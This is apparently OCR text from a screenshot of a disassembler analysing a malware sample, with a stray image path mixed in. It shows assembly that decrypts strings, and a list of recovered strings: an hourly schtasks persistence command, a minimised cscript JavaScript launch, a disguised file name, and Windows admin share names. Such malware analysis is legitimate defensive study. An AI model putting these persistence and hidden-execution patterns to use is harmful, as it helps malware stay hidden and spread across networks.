 push ebp
mov ebp, esp
sub esp, 218h
push 1BEh ; "%s\system32\schtasks.exe" /create /tn %s /tr "%s" /sc %s
call decrypt_strings
push [ebp+arg_8]
mov [ebp+var_8], eax
push [ebp+arg_4]
push [ebp+arg_0]
push offset Value ; arglist
push eax ; pszFmt
00.00% (-22,-11) (656,399) 0000AB58 0393B758: sub_393B74A+E (Synchronized with Hex View-1)
mov ebp, esp
push ecx
push esi
push 71h ; 'q' ; c:\pagefile.sys.bak2.txt
call decrypt_strings
push eax
mov [ebp+var_4], eax
call sub_3940A34
mov esi, eax
lea eax, [ebp+var_4]
push eax
100.00% (-13,-84) (719,403) 00016EB2 03947AB2: sub_3947AA
Output window
x393c1e8 0x4e IPC$
x393c7ed 0x18d C$
x393c7fa 0x47 ADMIN$
x393c4a9 0x4e IPC$
x393c8c5 0x18d C$
x393c8cf 0x47 ADMIN$
x393bbb3 0x61d cmd.exe /C \"start /MIN %s\system32\cscript.exe //E:javascript \"%s\"\"
x393bbe3 0x58e HOURLY /mo 15
x393b753 0x1be "%s\system32\schtasks.exe" /create /tn %s /tr "%s" /sc %s
x393b79c 0x66f /F
x393ba46 0x5ea HOURLY /mo 7